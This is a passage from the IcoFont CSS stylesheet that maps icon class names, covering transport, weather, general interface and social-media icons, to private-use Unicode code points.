}
.icofont-airplane:before {
    content: "\eed1";
}
.icofont-ambulance-crescent:before {
    content: "\eed2";
}
.icofont-ambulance-cross:before {
    content: "\eed3";
}
.icofont-articulated-truck:before {
    content: "\eed4";
}
.icofont-auto-rickshaw:before {
    content: "\eed5";
}
.icofont-bicycle-alt-1:before {
    content: "\eed6";
}
.icofont-bicycle-alt-2:before {
    content: "\eed7";
}
.icofont-bull-dozer:before {
    content: "\eed8";
}
.icofont-bus-alt-1:before {
    content: "\eed9";
}
.icofont-bus-alt-2:before {
    content: "\eeda";
}
.icofont-bus-alt-3:before {
    content: "\eedb";
}
.icofont-cable-car:before {
    content: "\eedc";
}
.icofont-car-alt-1:before {
    content: "\eedd";
}
.icofont-car-alt-2:before {
    content: "\eede";
}
.icofont-car-alt-3:before {
    content: "\eedf";
}
.icofont-car-alt-4:before {
    content: "\eee0";
}
.icofont-concrete-mixer:before {
    content: "\eee1";
}
.icofont-delivery-time:before {
    content: "\eee2";
}
.icofont-excavator:before {
    content: "\eee3";
}
.icofont-fast-delivery:before {
    content: "\eee4";
}
.icofont-fire-truck-alt:before {
    content: "\eee5";
}
.icofont-fire-truck:before {
    content: "\eee6";
}
.icofont-fork-lift:before {
    content: "\eee7";
}
.icofont-free-delivery:before {
    content: "\eee8";
}
.icofont-golf-cart:before {
    content: "\eee9";
}
.icofont-helicopter:before {
    content: "\eeea";
}
.icofont-motor-bike-alt:before {
    content: "\eeeb";
}
.icofont-motor-bike:before {
    content: "\eeec";
}
.icofont-motor-biker:before {
    content: "\eeed";
}
.icofont-oil-truck:before {
    content: "\eeee";
}
.icofont-police-car:before {
    content: "\eeef";
}
.icofont-rickshaw:before {
    content: "\eef0";
}
.icofont-rocket-alt-1:before {
    content: "\eef1";
}
.icofont-rocket-alt-2:before {
    content: "\eef2";
}
.icofont-sail-boat:before {
    content: "\eef3";
}
.icofont-scooter:before {
    content: "\eef4";
}
.icofont-sea-plane:before {
    content: "\eef5";
}
.icofont-ship-alt:before {
    content: "\eef6";
}
.icofont-speed-boat:before {
    content: "\eef7";
}
.icofont-taxi:before {
    content: "\eef8";
}
.icofont-tow-truck:before {
    content: "\eef9";
}
.icofont-tractor:before {
    content: "\eefa";
}
.icofont-traffic-light:before {
    content: "\eefb";
}
.icofont-train-line:before {
    content: "\eefc";
}
.icofont-train-steam:before {
    content: "\eefd";
}
.icofont-tram:before {
    content: "\eefe";
}
.icofont-truck-alt:before {
    content: "\eeff";
}
.icofont-truck-loaded:before {
    content: "\ef00";
}
.icofont-truck:before {
    content: "\ef01";
}
.icofont-van-alt:before {
    content: "\ef02";
}
.icofont-van:before {
    content: "\ef03";
}
.icofont-yacht:before {
    content: "\ef04";
}
.icofont-5-star-hotel:before {
    content: "\ef05";
}
.icofont-anchor-alt:before {
    content: "\ef06";
}
.icofont-beach-bed:before {
    content: "\ef07";
}
.icofont-camping-vest:before {
    content: "\ef08";
}
.icofont-coconut-alt:before {
    content: "\ef09";
}
.icofont-direction-sign:before {
    content: "\ef0a";
}
.icofont-hill-side:before {
    content: "\ef0b";
}
.icofont-island-alt:before {
    content: "\ef0c";
}
.icofont-long-drive:before {
    content: "\ef0d";
}
.icofont-map-pins:before {
    content: "\ef0e";
}
.icofont-plane-ticket:before {
    content: "\ef0f";
}
.icofont-sail-boat-alt-1:before {
    content: "\ef10";
}
.icofont-sail-boat-alt-2:before {
    content: "\ef11";
}
.icofont-sandals-female:before {
    content: "\ef12";
}
.icofont-sandals-male:before {
    content: "\ef13";
}
.icofont-travelling:before {
    content: "\ef14";
}
.icofont-breakdown:before {
    content: "\ef15";
}
.icofont-celsius:before {
    content: "\ef16";
}
.icofont-clouds:before {
    content: "\ef17";
}
.icofont-cloudy:before {
    content: "\ef18";
}
.icofont-compass-alt:before {
    content: "\ef19";
}
.icofont-dust:before {
    content: "\ef1a";
}
.icofont-eclipse:before {
    content: "\ef1b";
}
.icofont-fahrenheit:before {
    content: "\ef1c";
}
.icofont-forest-fire:before {
    content: "\ef1d";
}
.icofont-full-night:before {
    content: "\ef1e";
}
.icofont-full-sunny:before {
    content: "\ef1f";
}
.icofont-hail-night:before {
    content: "\ef20";
}
.icofont-hail-rainy-night:before {
    content: "\ef21";
}
.icofont-hail-rainy-sunny:before {
    content: "\ef22";
}
.icofont-hail-rainy:before {
    content: "\ef23";
}
.icofont-hail-sunny:before {
    content: "\ef24";
}
.icofont-hail-thunder-night:before {
    content: "\ef25";
}
.icofont-hail-thunder-sunny:before {
    content: "\ef26";
}
.icofont-hail-thunder:before {
    content: "\ef27";
}
.icofont-hail:before {
    content: "\ef28";
}
.icofont-hill-night:before {
    content: "\ef29";
}
.icofont-hill-sunny:before {
    content: "\ef2a";
}
.icofont-hill:before {
    content: "\ef2b";
}
.icofont-hurricane:before {
    content: "\ef2c";
}
.icofont-island:before {
    content: "\ef2d";
}
.icofont-meteor:before {
    content: "\ef2e";
}
.icofont-night:before {
    content: "\ef2f";
}
.icofont-rainy-night:before {
    content: "\ef30";
}
.icofont-rainy-sunny:before {
    content: "\ef31";
}
.icofont-rainy-thunder:before {
    content: "\ef32";
}
.icofont-rainy:before {
    content: "\ef33";
}
.icofont-showy-night-hail:before {
    content: "\ef34";
}
.icofont-snow-temp:before {
    content: "\ef35";
}
.icofont-snow:before {
    content: "\ef36";
}
.icofont-snowy-hail:before {
    content: "\ef37";
}
.icofont-snowy-night-rainy:before {
    content: "\ef38";
}
.icofont-snowy-night:before {
    content: "\ef39";
}
.icofont-snowy-rainy:before {
    content: "\ef3a";
}
.icofont-snowy-sunny-hail:before {
    content: "\ef3b";
}
.icofont-snowy-sunny-rainy:before {
    content: "\ef3c";
}
.icofont-snowy-sunny:before {
    content: "\ef3d";
}
.icofont-snowy-thunder-night:before {
    content: "\ef3e";
}
.icofont-snowy-thunder-sunny:before {
    content: "\ef3f";
}
.icofont-snowy-thunder:before {
    content: "\ef40";
}
.icofont-snowy-windy-night:before {
    content: "\ef41";
}
.icofont-snowy-windy-sunny:before {
    content: "\ef42";
}
.icofont-snowy-windy:before {
    content: "\ef43";
}
.icofont-snowy:before {
    content: "\ef44";
}
.icofont-sun-alt:before {
    content: "\ef45";
}
.icofont-sun-rise:before {
    content: "\ef46";
}
.icofont-sun-set:before {
    content: "\ef47";
}
.icofont-sunny-day-temp:before {
    content: "\ef48";
}
.icofont-sunny:before {
    content: "\ef49";
}
.icofont-thermometer:before {
    content: "\ef4a";
}
.icofont-thinder-light:before {
    content: "\ef4b";
}
.icofont-tornado:before {
    content: "\ef4c";
}
.icofont-umbrella-alt:before {
    content: "\ef4d";
}
.icofont-volcano:before {
    content: "\ef4e";
}
.icofont-wave:before {
    content: "\ef4f";
}
.icofont-wind-scale-0:before {
    content: "\ef50";
}
.icofont-wind-scale-1:before {
    content: "\ef51";
}
.icofont-wind-scale-2:before {
    content: "\ef52";
}
.icofont-wind-scale-3:before {
    content: "\ef53";
}
.icofont-wind-scale-4:before {
    content: "\ef54";
}
.icofont-wind-scale-5:before {
    content: "\ef55";
}
.icofont-wind-scale-6:before {
    content: "\ef56";
}
.icofont-wind-scale-7:before {
    content: "\ef57";
}
.icofont-wind-scale-8:before {
    content: "\ef58";
}
.icofont-wind-scale-9:before {
    content: "\ef59";
}
.icofont-wind-scale-10:before {
    content: "\ef5a";
}
.icofont-wind-scale-11:before {
    content: "\ef5b";
}
.icofont-wind-scale-12:before {
    content: "\ef5c";
}
.icofont-wind-waves:before {
    content: "\ef5d";
}
.icofont-wind:before {
    content: "\ef5e";
}
.icofont-windy-hail:before {
    content: "\ef5f";
}
.icofont-windy-night:before {
    content: "\ef60";
}
.icofont-windy-raining:before {
    content: "\ef61";
}
.icofont-windy-sunny:before {
    content: "\ef62";
}
.icofont-windy-thunder-raining:before {
    content: "\ef63";
}
.icofont-windy-thunder:before {
    content: "\ef64";
}
.icofont-windy:before {
    content: "\ef65";
}
.icofont-addons:before {
    content: "\ef66";
}
.icofont-address-book:before {
    content: "\ef67";
}
.icofont-adjust:before {
    content: "\ef68";
}
.icofont-alarm:before {
    content: "\ef69";
}
.icofont-anchor:before {
    content: "\ef6a";
}
.icofont-archive:before {
    content: "\ef6b";
}
.icofont-at:before {
    content: "\ef6c";
}
.icofont-attachment:before {
    content: "\ef6d";
}
.icofont-audio:before {
    content: "\ef6e";
}
.icofont-auto-mobile:before {
    content: "\ef6f";
}
.icofont-automation:before {
    content: "\ef70";
}
.icofont-baby:before {
    content: "\ef71";
}
.icofont-badge:before {
    content: "\ef72";
}
.icofont-bag:before {
    content: "\ef73";
}
.icofont-ban:before {
    content: "\ef74";
}
.icofont-bank:before {
    content: "\ef75";
}
.icofont-bar-code:before {
    content: "\ef76";
}
.icofont-bars:before {
    content: "\ef77";
}
.icofont-battery-empty:before {
    content: "\ef78";
}
.icofont-battery-full:before {
    content: "\ef79";
}
.icofont-battery-half:before {
    content: "\ef7a";
}
.icofont-battery-low:before {
    content: "\ef7b";
}
.icofont-beach:before {
    content: "\ef7c";
}
.icofont-beaker:before {
    content: "\ef7d";
}
.icofont-bear:before {
    content: "\ef7e";
}
.icofont-beard:before {
    content: "\ef7f";
}
.icofont-bed:before {
    content: "\ef80";
}
.icofont-bell:before {
    content: "\ef81";
}
.icofont-beverage:before {
    content: "\ef82";
}
.icofont-bicycle:before {
    content: "\ef83";
}
.icofont-bill:before {
    content: "\ef84";
}
.icofont-bin:before {
    content: "\ef85";
}
.icofont-binary:before {
    content: "\ef86";
}
.icofont-binoculars:before {
    content: "\ef87";
}
.icofont-bird:before {
    content: "\ef88";
}
.icofont-birds:before {
    content: "\ef89";
}
.icofont-black-board:before {
    content: "\ef8a";
}
.icofont-bluetooth:before {
    content: "\ef8b";
}
.icofont-bolt:before {
    content: "\ef8c";
}
.icofont-bomb:before {
    content: "\ef8d";
}
.icofont-book-mark:before {
    content: "\ef8e";
}
.icofont-book:before {
    content: "\ef8f";
}
.icofont-boot:before {
    content: "\ef90";
}
.icofont-box:before {
    content: "\ef91";
}
.icofont-brain:before {
    content: "\ef92";
}
.icofont-briefcase:before {
    content: "\ef93";
}
.icofont-broken:before {
    content: "\ef94";
}
.icofont-bucket:before {
    content: "\ef95";
}
.icofont-bucket1:before {
    content: "\ef96";
}
.icofont-bucket2:before {
    content: "\ef97";
}
.icofont-bug:before {
    content: "\ef98";
}
.icofont-building:before {
    content: "\ef99";
}
.icofont-bullet:before {
    content: "\ef9a";
}
.icofont-bullhorn:before {
    content: "\ef9b";
}
.icofont-bullseye:before {
    content: "\ef9c";
}
.icofont-bus:before {
    content: "\ef9d";
}
.icofont-butterfly:before {
    content: "\ef9e";
}
.icofont-cab:before {
    content: "\ef9f";
}
.icofont-calculator:before {
    content: "\efa0";
}
.icofont-calendar:before {
    content: "\efa1";
}
.icofont-camera-alt:before {
    content: "\efa2";
}
.icofont-camera:before {
    content: "\efa3";
}
.icofont-car:before {
    content: "\efa4";
}
.icofont-card:before {
    content: "\efa5";
}
.icofont-cart:before {
    content: "\efa6";
}
.icofont-cc:before {
    content: "\efa7";
}
.icofont-certificate:before {
    content: "\efa8";
}
.icofont-charging:before {
    content: "\efa9";
}
.icofont-chat:before {
    content: "\efaa";
}
.icofont-check-alt:before {
    content: "\efab";
}
.icofont-check-circled:before {
    content: "\efac";
}
.icofont-check:before {
    content: "\efad";
}
.icofont-checked:before {
    content: "\efae";
}
.icofont-children-care:before {
    content: "\efaf";
}
.icofont-clock-time:before {
    content: "\efb0";
}
.icofont-close-circled:before {
    content: "\efb1";
}
.icofont-close-line-circled:before {
    content: "\efb2";
}
.icofont-close-line-squared-alt:before {
    content: "\efb3";
}
.icofont-close-line-squared:before {
    content: "\efb4";
}
.icofont-close-line:before {
    content: "\efb5";
}
.icofont-close-squared-alt:before {
    content: "\efb6";
}
.icofont-close-squared:before {
    content: "\efb7";
}
.icofont-close:before {
    content: "\efb8";
}
.icofont-cloud-download:before {
    content: "\efb9";
}
.icofont-cloud-refresh:before {
    content: "\efba";
}
.icofont-cloud-upload:before {
    content: "\efbb";
}
.icofont-cloud:before {
    content: "\efbc";
}
.icofont-code-not-allowed:before {
    content: "\efbd";
}
.icofont-code:before {
    content: "\efbe";
}
.icofont-coffee-cup:before {
    content: "\efbf";
}
.icofont-comment:before {
    content: "\efc0";
}
.icofont-compass:before {
    content: "\efc1";
}
.icofont-computer:before {
    content: "\efc2";
}
.icofont-connection:before {
    content: "\efc3";
}
.icofont-console:before {
    content: "\efc4";
}
.icofont-contacts:before {
    content: "\efc5";
}
.icofont-contrast:before {
    content: "\efc6";
}
.icofont-copy:before {
    content: "\efc7";
}
.icofont-copyright:before {
    content: "\efc8";
}
.icofont-credit-card:before {
    content: "\efc9";
}
.icofont-crop:before {
    content: "\efca";
}
.icofont-crown:before {
    content: "\efcb";
}
.icofont-cube:before {
    content: "\efcc";
}
.icofont-cubes:before {
    content: "\efcd";
}
.icofont-culinary:before {
    content: "\efce";
}
.icofont-dashboard-web:before {
    content: "\efcf";
}
.icofont-dashboard:before {
    content: "\efd0";
}
.icofont-data:before {
    content: "\efd1";
}
.icofont-database-add:before {
    content: "\efd2";
}
.icofont-database-locked:before {
    content: "\efd3";
}
.icofont-database-remove:before {
    content: "\efd4";
}
.icofont-database:before {
    content: "\efd5";
}
.icofont-delete:before {
    content: "\efd6";
}
.icofont-diamond:before {
    content: "\efd7";
}
.icofont-dice:before {
    content: "\efd8";
}
.icofont-disabled:before {
    content: "\efd9";
}
.icofont-disc:before {
    content: "\efda";
}
.icofont-diskette:before {
    content: "\efdb";
}
.icofont-document-folder:before {
    content: "\efdc";
}
.icofont-download-alt:before {
    content: "\efdd";
}
.icofont-download:before {
    content: "\efde";
}
.icofont-downloaded:before {
    content: "\efdf";
}
.icofont-earth:before {
    content: "\efe0";
}
.icofont-ebook:before {
    content: "\efe1";
}
.icofont-edit:before {
    content: "\efe2";
}
.icofont-eject:before {
    content: "\efe3";
}
.icofont-email:before {
    content: "\efe4";
}
.icofont-envelope-open:before {
    content: "\efe5";
}
.icofont-envelope:before {
    content: "\efe6";
}
.icofont-eraser:before {
    content: "\efe7";
}
.icofont-error:before {
    content: "\efe8";
}
.icofont-exchange:before {
    content: "\efe9";
}
.icofont-exclamation-circle:before {
    content: "\efea";
}
.icofont-exclamation-square:before {
    content: "\efeb";
}
.icofont-exclamation-tringle:before {
    content: "\efec";
}
.icofont-exclamation:before {
    content: "\efed";
}
.icofont-exit:before {
    content: "\efee";
}
.icofont-expand:before {
    content: "\efef";
}
.icofont-external-link:before {
    content: "\eff0";
}
.icofont-external:before {
    content: "\eff1";
}
.icofont-eye-blocked:before {
    content: "\eff2";
}
.icofont-eye-dropper:before {
    content: "\eff3";
}
.icofont-eye:before {
    content: "\eff4";
}
.icofont-favourite:before {
    content: "\eff5";
}
.icofont-fax:before {
    content: "\eff6";
}
.icofont-female:before {
    content: "\eff7";
}
.icofont-file:before {
    content: "\eff8";
}
.icofont-film:before {
    content: "\eff9";
}
.icofont-filter:before {
    content: "\effa";
}
.icofont-fire-burn:before {
    content: "\effb";
}
.icofont-fire-extinguisher:before {
    content: "\effc";
}
.icofont-fire:before {
    content: "\effd";
}
.icofont-first-aid:before {
    content: "\effe";
}
.icofont-flag-alt-1:before {
    content: "\efff";
}
.icofont-flag-alt-2:before {
    content: "\f000";
}
.icofont-flag:before {
    content: "\f001";
}
.icofont-flash-light:before {
    content: "\f002";
}
.icofont-flash:before {
    content: "\f003";
}
.icofont-flask:before {
    content: "\f004";
}
.icofont-focus:before {
    content: "\f005";
}
.icofont-folder-open:before {
    content: "\f006";
}
.icofont-folder:before {
    content: "\f007";
}
.icofont-foot-print:before {
    content: "\f008";
}
.icofont-football-american:before {
    content: "\f009";
}
.icofont-football:before {
    content: "\f00a";
}
.icofont-game-console:before {
    content: "\f00b";
}
.icofont-game-pad:before {
    content: "\f00c";
}
.icofont-gavel:before {
    content: "\f00d";
}
.icofont-gear:before {
    content: "\f00e";
}
.icofont-gears:before {
    content: "\f00f";
}
.icofont-gift:before {
    content: "\f010";
}
.icofont-glass:before {
    content: "\f011";
}
.icofont-globe:before {
    content: "\f012";
}
.icofont-graduate:before {
    content: "\f013";
}
.icofont-graffiti:before {
    content: "\f014";
}
.icofont-grocery:before {
    content: "\f015";
}
.icofont-group:before {
    content: "\f016";
}
.icofont-hammer:before {
    content: "\f017";
}
.icofont-hand:before {
    content: "\f018";
}
.icofont-hanger:before {
    content: "\f019";
}
.icofont-hard-disk:before {
    content: "\f01a";
}
.icofont-headphone:before {
    content: "\f01b";
}
.icofont-heart-beat:before {
    content: "\f01c";
}
.icofont-heart:before {
    content: "\f01d";
}
.icofont-history:before {
    content: "\f01e";
}
.icofont-home:before {
    content: "\f01f";
}
.icofont-horn:before {
    content: "\f020";
}
.icofont-hotel:before {
    content: "\f021";
}
.icofont-hour-glass:before {
    content: "\f022";
}
.icofont-id:before {
    content: "\f023";
}
.icofont-image:before {
    content: "\f024";
}
.icofont-inbox:before {
    content: "\f025";
}
.icofont-infinite:before {
    content: "\f026";
}
.icofont-info-circle:before {
    content: "\f027";
}
.icofont-info-square:before {
    content: "\f028";
}
.icofont-info:before {
    content: "\f029";
}
.icofont-institution:before {
    content: "\f02a";
}
.icofont-interface:before {
    content: "\f02b";
}
.icofont-invisible:before {
    content: "\f02c";
}
.icofont-italic:before {
    content: "\f02d";
}
.icofont-jacket:before {
    content: "\f02e";
}
.icofont-jar:before {
    content: "\f02f";
}
.icofont-jewlery:before {
    content: "\f030";
}
.icofont-karate:before {
    content: "\f031";
}
.icofont-key-hole:before {
    content: "\f032";
}
.icofont-key:before {
    content: "\f033";
}
.icofont-keyboard:before {
    content: "\f034";
}
.icofont-kid:before {
    content: "\f035";
}
.icofont-label:before {
    content: "\f036";
}
.icofont-lamp:before {
    content: "\f037";
}
.icofont-laptop:before {
    content: "\f038";
}
.icofont-layers:before {
    content: "\f039";
}
.icofont-layout:before {
    content: "\f03a";
}
.icofont-leaf:before {
    content: "\f03b";
}
.icofont-leaflet:before {
    content: "\f03c";
}
.icofont-learn:before {
    content: "\f03d";
}
.icofont-legal:before {
    content: "\f03e";
}
.icofont-lego:before {
    content: "\f03f";
}
.icofont-lemon:before {
    content: "\f040";
}
.icofont-lens:before {
    content: "\f041";
}
.icofont-letter:before {
    content: "\f042";
}
.icofont-letterbox:before {
    content: "\f043";
}
.icofont-library:before {
    content: "\f044";
}
.icofont-license:before {
    content: "\f045";
}
.icofont-life-bouy:before {
    content: "\f046";
}
.icofont-life-buoy:before {
    content: "\f047";
}
.icofont-life-jacket:before {
    content: "\f048";
}
.icofont-life-ring:before {
    content: "\f049";
}
.icofont-light-bulb:before {
    content: "\f04a";
}
.icofont-lighter:before {
    content: "\f04b";
}
.icofont-lightning-ray:before {
    content: "\f04c";
}
.icofont-like:before {
    content: "\f04d";
}
.icofont-link:before {
    content: "\f04e";
}
.icofont-live-support:before {
    content: "\f04f";
}
.icofont-location-arrow:before {
    content: "\f050";
}
.icofont-location-pin:before {
    content: "\f051";
}
.icofont-lock:before {
    content: "\f052";
}
.icofont-login:before {
    content: "\f053";
}
.icofont-logout:before {
    content: "\f054";
}
.icofont-lollipop:before {
    content: "\f055";
}
.icofont-look:before {
    content: "\f056";
}
.icofont-loop:before {
    content: "\f057";
}
.icofont-luggage:before {
    content: "\f058";
}
.icofont-lunch:before {
    content: "\f059";
}
.icofont-lungs:before {
    content: "\f05a";
}
.icofont-magic-alt:before {
    content: "\f05b";
}
.icofont-magic:before {
    content: "\f05c";
}
.icofont-magnet:before {
    content: "\f05d";
}
.icofont-mail-box:before {
    content: "\f05e";
}
.icofont-mail:before {
    content: "\f05f";
}
.icofont-male:before {
    content: "\f060";
}
.icofont-map:before {
    content: "\f061";
}
.icofont-math:before {
    content: "\f062";
}
.icofont-maximize:before {
    content: "\f063";
}
.icofont-measure:before {
    content: "\f064";
}
.icofont-medal:before {
    content: "\f065";
}
.icofont-medical:before {
    content: "\f066";
}
.icofont-medicine:before {
    content: "\f067";
}
.icofont-mega-phone:before {
    content: "\f068";
}
.icofont-memorial:before {
    content: "\f069";
}
.icofont-memory-card:before {
    content: "\f06a";
}
.icofont-mic-mute:before {
    content: "\f06b";
}
.icofont-mic:before {
    content: "\f06c";
}
.icofont-micro-chip:before {
    content: "\f06d";
}
.icofont-microphone:before {
    content: "\f06e";
}
.icofont-microscope:before {
    content: "\f06f";
}
.icofont-military:before {
    content: "\f070";
}
.icofont-mill:before {
    content: "\f071";
}
.icofont-minus-circle:before {
    content: "\f072";
}
.icofont-minus-square:before {
    content: "\f073";
}
.icofont-minus:before {
    content: "\f074";
}
.icofont-mobile-phone:before {
    content: "\f075";
}
.icofont-molecule:before {
    content: "\f076";
}
.icofont-money:before {
    content: "\f077";
}
.icofont-moon:before {
    content: "\f078";
}
.icofont-mop:before {
    content: "\f079";
}
.icofont-muffin:before {
    content: "\f07a";
}
.icofont-music-alt:before {
    content: "\f07b";
}
.icofont-music-notes:before {
    content: "\f07c";
}
.icofont-music:before {
    content: "\f07d";
}
.icofont-mustache:before {
    content: "\f07e";
}
.icofont-mute-volume:before {
    content: "\f07f";
}
.icofont-navigation-menu:before {
    content: "\f080";
}
.icofont-navigation:before {
    content: "\f081";
}
.icofont-network-tower:before {
    content: "\f082";
}
.icofont-network:before {
    content: "\f083";
}
.icofont-news:before {
    content: "\f084";
}
.icofont-newspaper:before {
    content: "\f085";
}
.icofont-no-smoking:before {
    content: "\f086";
}
.icofont-not-allowed:before {
    content: "\f087";
}
.icofont-notebook:before {
    content: "\f088";
}
.icofont-notepad:before {
    content: "\f089";
}
.icofont-notification:before {
    content: "\f08a";
}
.icofont-numbered:before {
    content: "\f08b";
}
.icofont-opposite:before {
    content: "\f08c";
}
.icofont-optic:before {
    content: "\f08d";
}
.icofont-options:before {
    content: "\f08e";
}
.icofont-package:before {
    content: "\f08f";
}
.icofont-page:before {
    content: "\f090";
}
.icofont-paint:before {
    content: "\f091";
}
.icofont-paper-plane:before {
    content: "\f092";
}
.icofont-paperclip:before {
    content: "\f093";
}
.icofont-papers:before {
    content: "\f094";
}
.icofont-paw:before {
    content: "\f095";
}
.icofont-pay:before {
    content: "\f096";
}
.icofont-pen:before {
    content: "\f097";
}
.icofont-pencil:before {
    content: "\f098";
}
.icofont-penguin-linux:before {
    content: "\f099";
}
.icofont-pestle:before {
    content: "\f09a";
}
.icofont-phone-circle:before {
    content: "\f09b";
}
.icofont-phone:before {
    content: "\f09c";
}
.icofont-picture:before {
    content: "\f09d";
}
.icofont-pie:before {
    content: "\f09e";
}
.icofont-pine:before {
    content: "\f09f";
}
.icofont-pixels:before {
    content: "\f0a0";
}
.icofont-play:before {
    content: "\f0a1";
}
.icofont-plugin:before {
    content: "\f0a2";
}
.icofont-plus-circle:before {
    content: "\f0a3";
}
.icofont-plus-square:before {
    content: "\f0a4";
}
.icofont-plus:before {
    content: "\f0a5";
}
.icofont-polygonal:before {
    content: "\f0a6";
}
.icofont-power:before {
    content: "\f0a7";
}
.icofont-presentation:before {
    content: "\f0a8";
}
.icofont-price:before {
    content: "\f0a9";
}
.icofont-print:before {
    content: "\f0aa";
}
.icofont-puzzle:before {
    content: "\f0ab";
}
.icofont-qr-code:before {
    content: "\f0ac";
}
.icofont-queen:before {
    content: "\f0ad";
}
.icofont-question-circle:before {
    content: "\f0ae";
}
.icofont-question-square:before {
    content: "\f0af";
}
.icofont-question:before {
    content: "\f0b0";
}
.icofont-quote-left:before {
    content: "\f0b1";
}
.icofont-quote-right:before {
    content: "\f0b2";
}
.icofont-radio:before {
    content: "\f0b3";
}
.icofont-random:before {
    content: "\f0b4";
}
.icofont-recycle:before {
    content: "\f0b5";
}
.icofont-refresh:before {
    content: "\f0b6";
}
.icofont-repair:before {
    content: "\f0b7";
}
.icofont-reply-all:before {
    content: "\f0b8";
}
.icofont-reply:before {
    content: "\f0b9";
}
.icofont-resize:before {
    content: "\f0ba";
}
.icofont-responsive:before {
    content: "\f0bb";
}
.icofont-retweet:before {
    content: "\f0bc";
}
.icofont-road:before {
    content: "\f0bd";
}
.icofont-robot:before {
    content: "\f0be";
}
.icofont-rocket:before {
    content: "\f0bf";
}
.icofont-royal:before {
    content: "\f0c0";
}
.icofont-rss-feed:before {
    content: "\f0c1";
}
.icofont-safety:before {
    content: "\f0c2";
}
.icofont-sale-discount:before {
    content: "\f0c3";
}
.icofont-satellite:before {
    content: "\f0c4";
}
.icofont-send-mail:before {
    content: "\f0c5";
}
.icofont-server:before {
    content: "\f0c6";
}
.icofont-settings:before {
    content: "\f0c7";
}
.icofont-share-alt:before {
    content: "\f0c8";
}
.icofont-share-boxed:before {
    content: "\f0c9";
}
.icofont-share:before {
    content: "\f0ca";
}
.icofont-shield:before {
    content: "\f0cb";
}
.icofont-ship:before {
    content: "\f0cc";
}
.icofont-shopping-cart:before {
    content: "\f0cd";
}
.icofont-sign-in:before {
    content: "\f0ce";
}
.icofont-sign-out:before {
    content: "\f0cf";
}
.icofont-signal:before {
    content: "\f0d0";
}
.icofont-site-map:before {
    content: "\f0d1";
}
.icofont-smart-phone:before {
    content: "\f0d2";
}
.icofont-soccer:before {
    content: "\f0d3";
}
.icofont-sort-alt:before {
    content: "\f0d4";
}
.icofont-sort:before {
    content: "\f0d5";
}
.icofont-space:before {
    content: "\f0d6";
}
.icofont-spanner:before {
    content: "\f0d7";
}
.icofont-speech-comments:before {
    content: "\f0d8";
}
.icofont-speed-meter:before {
    content: "\f0d9";
}
.icofont-spinner-alt-1:before {
    content: "\f0da";
}
.icofont-spinner-alt-2:before {
    content: "\f0db";
}
.icofont-spinner-alt-3:before {
    content: "\f0dc";
}
.icofont-spinner-alt-4:before {
    content: "\f0dd";
}
.icofont-spinner-alt-5:before {
    content: "\f0de";
}
.icofont-spinner-alt-6:before {
    content: "\f0df";
}
.icofont-spinner:before {
    content: "\f0e0";
}
.icofont-spreadsheet:before {
    content: "\f0e1";
}
.icofont-square:before {
    content: "\f0e2";
}
.icofont-ssl-security:before {
    content: "\f0e3";
}
.icofont-star-alt-1:before {
    content: "\f0e4";
}
.icofont-star-alt-2:before {
    content: "\f0e5";
}
.icofont-star:before {
    content: "\f0e6";
}
.icofont-street-view:before {
    content: "\f0e7";
}
.icofont-sun:before {
    content: "\f0e8";
}
.icofont-support-faq:before {
    content: "\f0e9";
}
.icofont-tack-pin:before {
    content: "\f0ea";
}
.icofont-tag:before {
    content: "\f0eb";
}
.icofont-tags:before {
    content: "\f0ec";
}
.icofont-tasks:before {
    content: "\f0ed";
}
.icofont-telephone:before {
    content: "\f0ee";
}
.icofont-telescope:before {
    content: "\f0ef";
}
.icofont-terminal:before {
    content: "\f0f0";
}
.icofont-thumbs-down:before {
    content: "\f0f1";
}
.icofont-thumbs-up:before {
    content: "\f0f2";
}
.icofont-tick-boxed:before {
    content: "\f0f3";
}
.icofont-tick-mark:before {
    content: "\f0f4";
}
.icofont-ticket:before {
    content: "\f0f5";
}
.icofont-tie:before {
    content: "\f0f6";
}
.icofont-toggle-off:before {
    content: "\f0f7";
}
.icofont-toggle-on:before {
    content: "\f0f8";
}
.icofont-tools:before {
    content: "\f0f9";
}
.icofont-transparent:before {
    content: "\f0fa";
}
.icofont-tree:before {
    content: "\f0fb";
}
.icofont-umbrella:before {
    content: "\f0fc";
}
.icofont-unlock:before {
    content: "\f0fd";
}
.icofont-unlocked:before {
    content: "\f0fe";
}
.icofont-upload-alt:before {
    content: "\f0ff";
}
.icofont-upload:before {
    content: "\f100";
}
.icofont-usb-drive:before {
    content: "\f101";
}
.icofont-usb:before {
    content: "\f102";
}
.icofont-vector-path:before {
    content: "\f103";
}
.icofont-verification-check:before {
    content: "\f104";
}
.icofont-video-clapper:before {
    content: "\f105";
}
.icofont-video:before {
    content: "\f106";
}
.icofont-volume-down:before {
    content: "\f107";
}
.icofont-volume-off:before {
    content: "\f108";
}
.icofont-volume-up:before {
    content: "\f109";
}
.icofont-wall-clock:before {
    content: "\f10a";
}
.icofont-wall:before {
    content: "\f10b";
}
.icofont-wallet:before {
    content: "\f10c";
}
.icofont-warning-alt:before {
    content: "\f10d";
}
.icofont-warning:before {
    content: "\f10e";
}
.icofont-water-drop:before {
    content: "\f10f";
}
.icofont-web:before {
    content: "\f110";
}
.icofont-wheelchair:before {
    content: "\f111";
}
.icofont-wifi-alt:before {
    content: "\f112";
}
.icofont-wifi:before {
    content: "\f113";
}
.icofont-world:before {
    content: "\f114";
}
.icofont-zigzag:before {
    content: "\f115";
}
.icofont-zipped:before {
    content: "\f116";
}
.icofont-social-500px:before {
    content: "\f117";
}
.icofont-social-baidu-tieba:before {
    content: "\f118";
}
.icofont-social-bbm-messenger:before {
    content: "\f119";
}
.icofont-social-delicious:before {
    content: "\f11a";
}
.icofont-social-dribbble:before {
    content: "\f11b";
}
.icofont-social-facebook-messenger:before {
    content: "\f11c";
}
.icofont-social-flikr:before {
    content: "\f11d";
}
.icofont-social-foursquare:before {
    content: "\f11e";
}
.icofont-social-google-hangouts:before {
    content: "\f11f";
}
.icofont-social-kakaotalk:before {
    content: "\f120";
}
.icofont-social-kik:before {
    content: "\f121";
}
.icofont-social-kiwibox:before {
    content: "\f122";
}
.icofont-social-linkedin:before {
    content: "\f123";
}
.icofont-social-meetme:before {
    content: "\f124";
}
.icofont-social-odnoklassniki:before {
    content: "\f125";
}
.icofont-social-photobucket:before {
    content: "\f126";
}
.icofont-social-qq:before {
    content: "\f127";
}
.icofont-social-renren:before {
    content: "\f128";
}
.icofont-social-slack:before {
    content: "\f129";
}
.icofont-social-slidshare:before {
    content: "\f12a";
}
.icofont-social-snapchat:before {
    content: "\f12b";
}
.icofont-social-soundcloud:before {
    content: "\f12c";
}
.icofont-social-spotify:before {
